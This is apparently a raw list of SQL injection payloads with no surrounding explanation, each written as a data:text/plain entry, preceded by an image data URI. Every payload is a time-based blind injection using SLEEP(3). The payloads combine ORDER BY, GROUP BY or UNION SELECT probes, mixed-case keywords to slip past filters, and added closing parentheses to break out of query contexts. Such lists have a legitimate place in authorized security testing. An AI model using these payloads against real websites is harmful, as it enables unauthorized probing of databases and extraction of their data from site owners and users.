
data:text/plain,
AND SLEEP(3) GrOup BY 12 #
data:text/plain,
And SLeep(3) UniON SEleCT 1,2,3,4,5,6,7,8,9,10,
11,12,13 #
data:text/plain,
AND SLEEP(3) oRDeR BY 11 #
data:text/plain,
AND SLEEP(3) oRDeR BY 16 #
data:text/plain,
AND SLEEP(3) oRDeR BY 18 #
data:text/plain,
And sLEEp(3) --
data:text/plain,
And sLEEp(3)) --
data:text/plain,
And sLEEp(3))) --
data:text/plain,
AND SLEEP(3))) GrOup BY 20 --
data:text/plain,
AND SLEEP(3))) GrOup BY 21 --
data:text/plain,
AND SLEEP(3))) GrOup BY 31 --
data:text/plain,
AND SLEEP(3))) GrOup BY 36 --
data:text/plain,
AND SLEEP(3))) GrOup BY 38 --
data:text/plain,
AND SLEEP(3))) GrOup BY 39 --
data:text/plain,
AND SLEEP(3))) GrOup BY 40 --
data:text/plain,
AND SLEEP(3) oRDeR BY 161 #